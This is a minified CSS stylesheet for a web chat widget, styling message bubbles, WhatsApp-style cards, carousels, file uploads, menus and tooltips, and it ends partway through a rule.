.row-text{width:fit-content;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.sf-multiple-select-result-w{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin:0}.sf-listItem img{margin:18px 12px 17px}.sf-listItem .icon1{fill:var(--srvMsgColor)}.multi-option-select{font-family:var(--fontFamily);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;width:100%;height:50px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:0!important;background-color:var(--srvMsgBackground,#383ff6);color:#fff;color:var(--srvMsgColor,#fff);border:none;padding:0;cursor:pointer}#sf-chatbot-container .sf-fileselect-w>div,#sf-chatbot-container .sf-fileupload-status-w,#sf-chatbot-container .sf-fileupload-status-w>div:last-of-type,.pre-loader-body,.whatsApp-time,.whatsapp-pre-loader-body{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.sf-multiple-title{color:#fff;color:var(--srvMsgColor,#fff);width:fit-content;background-color:#383ff6;background-color:var(--srvMsgBackground,#383ff6);padding:10px;border:1px solid #cbcbcb;border-radius:0 16px 16px;-webkit-box-shadow:none;box-shadow:none}.related-title{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;border-radius:20px;background-color:#383ff6;background-color:var(--srvMsgBackground,#383ff6);padding:12px 16px}.sf-message-feedback .diagnostics-button svg,.sf-themed-checkbox{width:20px;height:20px}.related-title .overline-text{font-weight:600}.sf-multiselect-title{margin-top:-12px;height:47px;text-align:left;color:#fff;color:var(--srvMsgColor,#fff)}.sf-multiselect-title span{width:408px;height:22px;margin:12px 16px 13px}span.action-elem-multi{width:auto;height:auto;cursor:pointer;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.action-elem-multi img{width:15px;height:15px}.action-elem-multi span{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;height:auto;margin:16px 19px 16px 0;color:#fff;color:var(--srvMsgColor,#fff)}.sf-themed-checkbox{margin:18px 12px 17px}.sf-themed-checkbox path{fill:var(--srvMsgColor,#ffffff)}#sf-chatbot-container .sf-fileselect-w{height:36px;border-radius:6px;position:relative;width:100%;cursor:pointer;margin:16px 0 0}#sf-chatbot-container .sf-fileselect-w>div{width:100%;position:absolute;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);white-space:nowrap}#sf-chatbot-container .sf-fileupload-status-w{width:303px;height:60px;border-radius:6px;border:1px solid rgba(0,0,0,.2);display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:12px 16px}#sf-chatbot-container .sf-fileupload-status-w .file-upload-extension-icon{position:absolute;font-size:9px;font-weight:700;text-align:center;color:#fff;bottom:12px;left:0;right:0;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}#sf-chatbot-container .sf-fileupload-status-w>div>div:nth-of-type(2){display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}#sf-chatbot-container .sf-fileupload-status-w>div>div:nth-of-type(2)>div:first-of-type{font-size:12px;font-weight:700;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;max-width:160px}#sf-chatbot-container .sf-fileupload-status-w>div>div:nth-of-type(2)>div:last-of-type{font-size:9px}#sf-chatbot-container .sf-fileupload-status-w>div:last-of-type{display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative}#sf-chatbot-container .sf-fileupload-status-w>div:last-of-type>.sf-fileupload-loader{width:20px;height:20px;position:relative}#sf-chatbot-container .sf-fileupload-status-w>div:last-of-type>.sf-fileupload-loader>*{position:absolute}.pre-loader-body,.whatsapp-pre-loader-body{width:56px;height:40px;padding:13px 16px;border-radius:20px;-webkit-backdrop-filter:blur(30px);backdrop-filter:blur(30px);-webkit-box-shadow:none;box-shadow:none;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:#383ff6;background-color:var(--srvMsgBackground)}.pre-loader-body>.pre-loader-dots,.whatsapp-pre-loader-body>.pre-loader-dots{background-color:#fff;background-color:var(--srvMsgColor);width:6px;border-radius:100%;height:6px;position:relative}.pre-loader-body>.one,.whatsapp-pre-loader-body>.one{-webkit-animation:.8s ease-in-out infinite dot1;animation:.8s ease-in-out infinite dot1}.pre-loader-body>.two,.whatsapp-pre-loader-body>.two{-webkit-animation:.8s ease-in-out infinite dot2;animation:.8s ease-in-out infinite dot2}.pre-loader-body>.three,.whatsapp-pre-loader-body>.three{-webkit-animation:.8s ease-in-out infinite dot3;animation:.8s ease-in-out infinite dot3}.whatsapp-pre-loader-body{background-color:#1f2c34!important;border-radius:11px!important;-webkit-box-shadow:none!important;box-shadow:none!important}@-webkit-keyframes dot1{0%,50%{top:unset}10%,40%{top:-2px}20%,30%{top:-4px}}@keyframes dot1{0%,50%{top:unset}10%,40%{top:-2px}20%,30%{top:-4px}}@-webkit-keyframes dot2{30%,80%{top:unset}40%,70%{top:-2px}50%,60%{top:-4px}}@keyframes dot2{30%,80%{top:unset}40%,70%{top:-2px}50%,60%{top:-4px}}@-webkit-keyframes dot3{100%,50%{top:unset}60%,90%{top:-2px}70%,80%{top:-4px}}@keyframes dot3{100%,50%{top:unset}60%,90%{top:-2px}70%,80%{top:-4px}}.whatsApp-text{font-size:16px;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.29;letter-spacing:.47px;color:#000}.whatsApp-time{font-size:11px;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.6;letter-spacing:.4px;color:#667781;display:flex;-webkit-box-pack:end;-webkit-justify-content:end;-ms-flex-pack:end;justify-content:end;min-width:50px}.no-whatsapp-background-server{padding:0!important;background-color:none!important;-webkit-box-shadow:none!important;box-shadow:none!important;border-radius:11px!important}.sf-whatsapp-title-time{background-color:#383ff6;background-color:var(--srvMsgBackground);color:#fff;color:var(--srvMsgColor);border-radius:11px!important;padding:5px 8px 2px!important}.sf-double-whatsapp-multiple-result,.sf-single-whatsapp-multiple-result,.sf-whatsapp-multiple-result-w{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:auto!important;margin:4px 0;gap:4px}.sf-double-whatsapp-multiple-result{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-webkit-flex-direction:row!important;-ms-flex-direction:row!important;flex-direction:row!important;-webkit-flex-wrap:nowrap!important;-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.ff-multichoice-container,.sf-single-whatsapp-multiple-result{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column}.sf-single-whatsapp-multiple-result{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.whatsapp-disamb-quicklinks,.whatsapp-multi-choice-option{-webkit-box-shadow:none!important;box-shadow:none!important;border-radius:8px!important;color:#fff!important;color:var(--srvMsgColor)!important;background-color:#383ff6!important;background-color:var(--srvMsgBackground)!important;margin:0!important;width:100%!important;text-align:center!important;display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-pack:center!important;-webkit-justify-content:center!important;-ms-flex-pack:center!important;justify-content:center!important}.ff-multichoice-container,.multichoice-msg-response{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.whatsapp-disamb-quicklinks span,.whatsapp-multi-choice-option span{padding:4px 7px!important;font-weight:none!important;border:none!important}.whatsapp-card-container{-webkit-box-shadow:none!important;box-shadow:none!important;border-radius:8px!important;background-color:#383ff6;background-color:var(--srvMsgBackground);color:#fff;color:var(--srvMsgColor)}.multichoice-msg-response,.secure-message-showup{-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.16);border-radius:8px}.whatsapp-card-container .card-image{border-radius:6px!important;margin:3px!important;width:auto!important}.whatsapp-card-container .card-content{margin:0 6px;margin-bottom:4px!important;display:grid;gap:2px}.multiselect-for-whatsapp .cards-container .card .title,.whatsapp-card-container .card-content .card-title{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-weight:600}.whatsapp-card-container .card-content .card-description{text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;word-break:break-word;overflow:hidden;font-size:14px}.whatsapp-card-container .card-description{margin-top:0!important}.whatsapp-card-container .whatsApp-time{width:100%;margin:0 0 2px!important;padding-right:8px}.whatsapp-multi-options{background-color:#383ff6;background-color:var(--srvMsgBackground);border-radius:8px;text-align:center;margin-top:2px;padding:4px;cursor:pointer}.secure-message-showup{padding:8px 6px;box-shadow:0 1px 2px 0 rgba(0,0,0,.16);background-color:#e2f1ff;text-align:center;text-shadow:0 1px 0 rgba(255,255,255,.4);margin:0 16px 20px}.secure-message-showup .secure-key-message .message{color:rgba(0,0,0,.6);font-size:12px;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.33;letter-spacing:.4px;text-align:center}.ff-multichoice-container{display:flex;-ms-flex-direction:column;flex-direction:column;gap:7px;padding:15px}.multichoice-msg-response{padding:4px 4px 2px 6px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;background-color:#fff;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;box-shadow:0 1px 2px 0 rgba(0,0,0,.16)}.multichoice-cards-container,.multichoice-products-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;-webkit-box-orient:vertical;-webkit-box-direction:normal;gap:4px}.multichoice-msg-response .message{min-width:70px;font-size:14.2px}.multichoice-msg-response .timeline,.timeline{min-width:60px;font-size:10px;color:rgba(0,0,0,.6);color:var(--black-60)}[dir=ltr] .multichoice-msg-response .timeline,[dir=ltr] .timeline{text-align:right}[dir=rtl] .multichoice-msg-response .timeline,[dir=rtl] .timeline{text-align:left}.multichoice-cards-container{display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.multichoice-products-container{display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding:25px;margin-bottom:10px;border-radius:5px;background-color:#fff;-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.16);box-shadow:0 1px 2px 0 rgba(0,0,0,.16)}.ff-preview-image,.product-select-button{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.multichoice-each-product{color:#383ff6;color:var(--srvMsgBackground,#fff);cursor:pointer}.multichoice-each-product img{border-radius:8px;margin-bottom:4px;width:100%}.product-details{margin:0 2px;color:#fff;color:var(--srvMsgColor,#fff)}.product-details .product-name{text-overflow:ellipsis;word-break:break-word;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.product-name,.product-price{font-size:14.2px}.non-discount-price{font-size:14.2px;color:rgba(0,0,0,.6);color:var(--black-60)}.file-icon,.smiley-for-input{color:#7b8990;cursor:not-allowed}.product-select-button{height:36px;text-align:center;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;background-color:#fff;-webkit-box-shadow:2px 2px 11px 0 rgba(0,0,0,.16);box-shadow:2px 2px 11px 0 rgba(0,0,0,.16);border-radius:8px;padding:0 4px;cursor:pointer;border:none;margin-top:12px}.product-select-button .button-text{width:140px;overflow:hidden;white-space:nowrap;display:block;text-overflow:ellipsis;color:#fff;color:var(--srvMsgColor)}.ff-disable-card{opacity:.5;pointer-events:none;cursor:not-allowed}.ff-message-feather{min-width:300px}.ff-inside-form{position:fixed;z-index:9999999;bottom:60px;min-width:411px}.ff-form-input-bot .sf-chatinput{visibility:hidden}.ff-inside-form.hide,.hide-feedback{display:none!important}.list-carousel-wrapper{margin-top:10px;position:relative}.list-carousel-wrapper .card-container{border-bottom:1px solid #cbcbcb!important}@media only screen and (max-width:768px){.ff-add-cart{margin-left:2vh}.ff-inside-form{bottom:46px;min-width:90%}.ff-carouselButtons.ff-right{right:9%!important}button.sc-htoDjs.llfoDo.button-holder.cart-buttons-confirm.clickable.light.normal.button-text-1.full-width.nowrap{background-color:var(--colorScale-7);background-color:var(--colorScale-7);color:#fff}.ff-input.MuiFormControl-root{min-width:unset}}@media only screen and (max-width:600px){.sf-message-feedback.forms{min-width:215px;width:67vw!important}.list-carousel-message{width:93%}.ff-welcome-carousel .carousel .slider-wrapper.axis-horizontal .slider .slide{min-width:47%!important}.carousel .slider-wrapper.axis-horizontal .slider .slide{min-width:61%!important}}@media all and (device-width:768px) and (device-height:1024px) and (orientation:portrait){.carousel .slider-wrapper.axis-horizontal .slider .slide{min-width:61%!important}}@media only screen and (max-width:300px){.ff-add-cart{width:82%;margin-left:0!important}.ff-welcome-carousel .carousel .slider-wrapper.axis-horizontal .slider .slide{min-width:38%!important}.carousel .slider-wrapper.axis-horizontal .slider .slide{min-width:61%!important}.ff-welcome-carousel .carouselButtons.right{right:0!important}.ff-carouselButtons.ff-right{right:33%!important}.list-carousel-message{max-width:250px}.msg-wrapper.body-text-1.msg-server-wrapper .sf-message-feedback{width:83%;max-width:250px}.ff-cart-header-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.ff-cart-media-carousel .card-container .card-image img{margin-left:10%}.ff-input.MuiFormControl-root,.ff-shopify-view-cart-container{min-width:unset!important}button.sc-htoDjs.llfoDo.button-holder.cart-buttons-confirm.clickable.light.normal.button-text-1.full-width.nowrap{background-color:var(--colorScale-7);background-color:var(--colorScale-7);color:#fff}}button.sc-htoDjs.llfoDo.button-holder.cart-buttons-confirm.clickable.light.normal.button-text-1.full-width.nowrap{background-color:var(--colorScale-7);background-color:var(--colorScale-7);color:#fff}.ff-preview-image{display:flex;position:absolute;z-index:99999;right:14px;top:8px}.ff-herovired-banner,.sf-chatinput-block .sf-chatinput,.sf-chatinput-block .sf-chatinput-wrapper,.sf-chatinput-block .sf-chatinput-wrapper .menu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.ff-preview-cnt img{width:100%;height:100%;padding:10px}.msg-server.ff-herovired-server{background-color:#fff8eb!important;border-radius:0 10px 10px!important;border:1px solid #fff!important}.ff-herovired-bubble .msg-user-outer .msg-user{border-radius:10px 0 10px 10px!important;background-color:#f19043!important;border:1px solid #fff!important;color:#fff!important}.ff-herovired-banner{padding:10px 10px 10px 20px;background:#ffedd3;height:109px;display:flex;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;font-size:14px;font-family:Poppins;font-family:var(--fontFamily)}.ff-herovired-banner svg{margin-right:3px}.sf-chatinput-block{position:relative;max-width:780px;width:calc(100% - 16px);height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;margin:8px auto}.sf-chatinput-block .sf-chatinput-wrapper{width:100%;bottom:100%;position:absolute;z-index:1;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.tooltip-tip.top,.tooltip-tip.top-left{bottom:calc(40px * 1)}.sf-chatinput-block .sf-chatinput-wrapper.action-disabled{pointer-events:none;opacity:.3}.sf-chatinput-block .sf-chatinput-wrapper .menu{height:36px;margin:6px 10px 6px 6px;display:flex;border-radius:24px;width:36px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.sf-chatinput-block .sf-chatinput-wrapper .menu svg{height:24px;width:24px}.sf-chatinput-block .sf-chatinput-wrapper .menu:hover{background-color:rgba(0,0,0,.05)}.sf-chatinput-block .sf-chatinput.focused-input{border:1px solid #fff;border:1px solid var(--srvMsgColor)}.sf-chatinput-block .sf-chatinput.iconSpace{border:1px solid}.sf-chatinput-block .sf-chatinput{display:flex;outline:0;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;position:relative;background:#fff;background:var(--inputBackground);color:var(--inputBoxColor);width:100%;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;color:#222020;padding:3.5px 12px 3.5px 16px;border-radius:20px;border:1px solid rgba(0,0,0,.2)}.sf-chatinput-block .sf-chatinput .sf-btn-wrapper,.sf-chatinput-block .sf-chatinput .sf-btn-wrapper #send-msg,.sf-chatinput-block .whatsapp-sf-btn-wrapper,.smiley-for-input{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.sf-chatinput-block .sf-chatinput #chatInput{width:100%;max-width:100%;max-height:6em;min-height:1.5em;overflow-y:auto;cursor:text;word-wrap:break-word;line-break:normal;text-align:left;padding-bottom:2px}.sf-chatinput-block .sf-chatinput #chatInput::-webkit-input-placeholder{color:rgba(0,0,0,.6)!important}.sf-chatinput-block .sf-chatinput #chatInput::-moz-placeholder{color:rgba(0,0,0,.6)!important}.sf-chatinput-block .sf-chatinput #chatInput::-ms-input-placeholder{color:rgba(0,0,0,.6)!important}.sf-chatinput-block .sf-chatinput #chatInput::placeholder{color:rgba(0,0,0,.6)!important}.sf-chatinput-block .sf-chatinput .sf-btn-wrapper{margin:8px 8px 6px 10px;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:12px}.sf-chatinput-block .sf-chatinput .sf-btn-wrapper #send-msg{width:17px;height:17px;cursor:pointer;border-radius:100%;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative}.sf-chatinput-block .whatsapp-sf-btn-wrapper{display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:50px;width:50px;border-radius:50%;background-color:#128c7e}.sf-chatinput-block #chatInput[contenteditable=true]:empty:before{content:attr(placeholder);color:rgba(0,0,0,.6);font-size:14px;font-weight:600}.sf-chatinput-block .preview-image-holder{border-top-left-radius:0!important;border-top-right-radius:0!important}.smiley-for-input{display:flex}.file-icon,.logo-text-holder{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.file-icon{display:flex;margin-right:0;-webkit-transform:scaleX(-1) rotate(-8deg);transform:scaleX(-1) rotate(-8deg)}.change-language{margin-right:7px}.change-language svg{width:26px;height:26px}.change-language>.icon-button .inner-icon .header-icons.empty{fill:rgba(0,0,0,0.5)}::-webkit-input-placeholder{color:#222020}::-moz-placeholder{color:#222020}::placeholder{color:#222020}:-ms-input-placeholder{color:#222020}::-ms-input-placeholder{color:#222020}.flyfishlogo_class_001{fill:url(#linear-gradient);stroke-width:0}.flyfishlogo_class_002{stroke-width:0}.flyfishlogo_class_003{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:20px}.logo-text-holder{display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;cursor:pointer}.sf-footer-wrapper,.sf-footer-wrapper .sf-footer{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.sf-chatinput.ff-herovired-input{padding:8.5px 12px 8.5px 16px;border-radius:30px;border:none}.sf-chatinput.ff-herovired-input #send-msg{width:24px!important}.sf-footer-wrapper{display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;max-width:782px;height:100%;margin:0 auto}.sf-footer-wrapper .sf-footer{width:100%;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;text-shadow:0 0 4px rgba(0,0,0,.4);font-weight:500;font-stretch:normal;font-style:normal;line-height:1.33;letter-spacing:.4px;color:#fff}.each-suggestion,.sf-each-offer .each-offer-card-content .polls-options{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;-webkit-box-align:center}.sf-footer-wrapper .sf-footer-left button{font-family:Poppins;font-family:var(--fontFamily);cursor:pointer;background:0 0;border:none;color:#fff}.sf-footer-wrapper .sf-footer-left button:focus,.sf-footer-wrapper .sf-footer-left button:hover,.sf-footer-wrapper .sf-footer-right a:focus,.sf-footer-wrapper .sf-footer-right a:hover{text-decoration:underline}.sf-footer-wrapper .sf-footer-right{cursor:default;margin-top:2px}.sf-footer-wrapper .sf-footer-right a{color:#fff;text-decoration:none;font-weight:600}.sf-offers-roll{position:relative;width:100%;height:100%;overflow-y:auto;overflow-x:hidden;-webkit-box-sizing:border-box;box-sizing:border-box}.sf-offers-pane{max-width:600px;margin:0 auto;padding:20px 20px 48px}.sf-each-offer{padding:12px 16px;border-radius:20px;-webkit-box-shadow:0 2px 4px 0 rgba(0,0,0,.28);box-shadow:0 2px 4px 0 rgba(0,0,0,.28);background:#383ff6;background:var(--srvMsgBackground);color:#fff;color:var(--srvMsgColor);position:relative;cursor:default}.sf-each-offer .card-close{position:absolute;top:-6px;right:-14px;width:24px;height:24px}.sf-each-offer .each-offer-card-title{font-weight:600;margin-bottom:4px}.sf-each-offer .each-offer-card-content .polls-options{display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:1px 0}.sf-each-offer .each-offer-card-content .survey-rating,.sf-each-offer .each-offer-card-submit{margin-top:24px}.sf-each-offer:not(:first-of-type){margin-top:16px}.sf-chatmodal{position:absolute;z-index:999999999;top:0;left:0;width:100%;height:100%}.sf-chatmodal-overlay{z-index:10}.sf-chatmodal-body{z-index:2}.sf-chatmodal-content{padding:1em}.sf-chatmodal-btn{width:100%;border-radius:22.5px!important;border:none;list-style:none;display:inline-block;padding:11px 16px;font-size:14px;cursor:pointer;outline:0}.auto-suggestions-block,.sf-suggestion-wrapper,.sf-suggestion-wrapper div:first-child{border-top-left-radius:24px;border-top-right-radius:24px}.sf-confirm{background:#009dd8;color:#fff}.sf-cancel{background:#d8d8d8;color:#666}.auto-suggestions-block{position:relative;width:100%;-webkit-box-shadow:0 -2px 6px 0 rgba(0,0,0,.06);box-shadow:0 -2px 6px 0 rgba(0,0,0,.06);z-index:1;padding:0}.sf-suggestion-wrapper{background-color:#fff;background-color:var(--inputBackground,#fff);max-height:280px;-webkit-box-shadow:0 -2px 6px 0 rgb(0 0 0 / 6%);box-shadow:0 -2px 6px 0 rgb(0 0 0 / 6%);overflow-y:auto}.sf-suggestion-wrapper div:last-child{border-top-left-radius:0;border-top-right-radius:0}.showMenu{-webkit-box-shadow:0 12px 24px 0 rgba(0,0,0,.16);box-shadow:0 12px 24px 0 rgba(0,0,0,.16);background-color:#fff;background-color:var(--inputBackground,#fff)}.showMenu .sf-suggestion-wrapper{-webkit-box-shadow:none;box-shadow:none;border-radius:0!important}.lang-select-list{max-height:256px;overflow-y:auto;min-height:50px;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content}.each-suggestion{height:auto;min-height:56px;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1em;padding:17px 28px 16px 20px}.each-suggestion-modal,.persis-menu-block .tail-div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.each-suggestion-modal{width:100%;border:none;background:0 0;font-size:1em;font-weight:400;font-family:Poppins;font-family:var(--fontFamily, OpenSans, sans-serif);display:flex;height:56px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:0}.radio-icon-div{margin-right:16px;height:36px;width:36px;border-radius:50%;padding-top:4px}.radio-btn,.sf-toaster-w .session-toaster-main-body .toaster-message-container .toaster-message-icon svg,.sf-toaster-w .toaster-main-body .toaster-message-container .toaster-message-icon svg{width:24px;height:24px}.radio-icon-div svg{margin-top:2px}.radio-btn{margin-top:5px}.radio-btn:checked{background-color:#93e026}.each-suggestion-modal p{font-family:Poppins;font-family:var(--fontFamily);font-size:1em;line-height:1.5;letter-spacing:.5px}.auto-suggestions-block div{position:relative;color:#000;color:var(--inputBoxColor);text-decoration:none}.auto-suggestions-close{position:absolute;right:11px;padding:5px;top:0;font-size:20px;color:#00f;cursor:pointer}.persis-menu-block{left:0;width:100%;z-index:1;padding:0}.persis-menu-block .tail-div{display:flex;padding-left:23.9px}.persis-menu-block .tail-div .arrow-right{z-index:1;width:0;height:0;border-bottom:10px solid transparent;border-left:10px solid #fff;border-left:10px solid var(--inputBackground,#fff)}.persis-menu-block .close-icon{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;margin-bottom:0}.persis-menu-block .close-icon p{margin-bottom:4px}.persis-list{border-radius:8px;padding:8px 0;margin-top:4px;-webkit-box-shadow:0 12px 24px 0 rgb(0 0 0 / 16%);box-shadow:0 12px 24px 0 rgb(0 0 0 / 16%);background-color:#fff;background-color:var(--inputBackground,#fff)}.showMenu{padding:0!important;-webkit-box-shadow:none!important;box-shadow:none!important;border-radius:0!important;max-height:300px;overflow-y:auto}.showMenu .multi-choice-option{background:0 0;border:none;border-radius:0;width:100%;box-shadow:none;-webkit-box-shadow:none;margin:0;padding:16px 0}.showMenu .multi-choice-option span{color:#000!important;color:var(--inputBoxColor,#000)!important;border:none;font-weight:400!important;border-radius:0;padding-top:0;padding-bottom:0}@media only screen and (max-width:800px){.torso.header-torso{width:auto!important}.sf-chatbot.campaign-bot .sfchatbot-message-bubbles{padding:0 20px}.sf-chatbot.campaign-bot #sfChatBot iframe{right:0!important}.ff-persistent-menu,.persis-menu-block{width:300px}.cover-image-holder,.cover-image-holder img,.modal-pane-overlay{border-radius:0!important}.sf-main-container.curved-edges{border-radius:0!important;height:100%}.cover-image-holder{max-width:unset!important;margin-top:0!important}.cover-image-holder img{max-height:60vh!important}.sf-header.center-header .header-title.head-text-2,.sf-header.notification-header .header-title.head-text-2{font-size:1rem!important;font-weight:500!important;font-stretch:normal!important;font-style:normal!important;line-height:1.5!important;letter-spacing:.5px!important}.sf-header.center-header{padding:0 10px 0 20px!important}.sf-header.center-header .header-title-wrapper{-webkit-box-pack:start!important;-webkit-justify-content:flex-start!important;-ms-flex-pack:start!important;justify-content:flex-start!important;min-width:40px}.sf-header.center-header .header-title-wrapper .torso{background-position:0!important}.header-btn-wrapper.top{right:10px!important}.sf-chatbot{width:100%!important;right:0;bottom:0;border-radius:0;min-width:unset;max-width:unset;height:100%}.bot-item{display:none;height:0;width:0;left:0;top:0}.sf-footer-wrapper{font-size:.9em;padding:0 5px}.list-grid-wrapper{grid-template-columns:repeat(2,1fr)!important}}.ff-persistent-menu{width:407px;padding:8px 0;border-radius:8px;-webkit-box-shadow:rgba(0,0,0,.16) 0 12px 24px 0;box-shadow:rgba(0,0,0,.16) 0 12px 24px 0;background-color:#fff;background-color:var(--white);position:absolute;bottom:6px;left:0}.ff-persistent-menu::before{margin-bottom:4px;content:'';position:absolute;top:100%;left:8%;width:0;border-top:10px solid #fff;border-right:12px solid transparent}.ff-persistent-menu>.menuwrapper{max-height:202px;overflow:auto}.ff-persistent-menu>.menuwrapper>p{cursor:pointer;margin:0;padding:12px 12px 13px}.ff-persistent-menu>.menuwrapper>p:hover{background-color:rgba(0,0,0,.05);background-color:var(--black-5)}.ff-persistent-menu>.menuwrapper>p:active,.ff-persistent-menu>.menuwrapper>p:focus{background-color:#e3e5ff;background-color:var(--violet-100)}.tooltip-wrapper{display:block;position:relative;text-align:center}.tooltip-tip{position:absolute;border-radius:20px;left:50%;max-width:500px;min-width:100px;-webkit-transform:translateX(-50%);transform:translateX(-50%);padding:4px 12px;color:#fff;background:#242f69;font-size:.75em;font-family:Poppins;font-family:var(--fontFamily);line-height:1.33;letter-spacing:.4px;z-index:1}.tooltip-tip.bottom-left{top:calc(40px * 1);left:20%}.tooltip-tip.bottom-right{top:calc(40px * 1);left:80%}.tooltip-tip.bottom{top:calc(40px * 1)}.tooltip-tip.top-left{left:20%}.tooltip-tip.top-right{bottom:calc(40px * 1);left:80%}.tooltip-tip.right{left:calc(100% + var(--tooltip-margin));left:calc(100% + var(--tooltip-margin));top:50%;right:calc(45% * -1);-webkit-transform:translateX(0) 